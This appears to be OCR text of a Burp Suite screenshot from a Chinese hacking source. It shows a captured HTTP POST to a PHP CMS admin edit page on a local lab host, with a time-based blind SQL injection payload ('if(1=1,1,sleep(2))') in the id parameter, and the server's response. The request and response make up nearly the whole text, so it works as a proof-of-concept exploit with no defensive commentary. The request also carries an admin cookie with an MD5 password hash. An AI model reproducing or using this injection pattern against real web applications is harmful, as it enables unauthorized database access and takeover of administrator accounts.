 Request
Raw Params Headers Hex
POST /admin/cms_admin_edit.php?id=3+and+if(1=1,1,sleep(2)) HTTP/1.1
Host: 192.168.80.1
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/admin/cms_admin_edit.php?id=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_name=admin; admin_password=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=vt4ehur4v4c6feg0opi7ibbjft
Connection: close
a_name=kobe&a_password=121212&a_cpassword=121212&save=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 05 Nov 2020 07:54:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 108
<script type="text/javascript">alert("管理员修改成功!");window.location.href="cms_admin.php"</script>
? < + > Type a search term 0 matches
HACK之道
442 bytes | 8 millis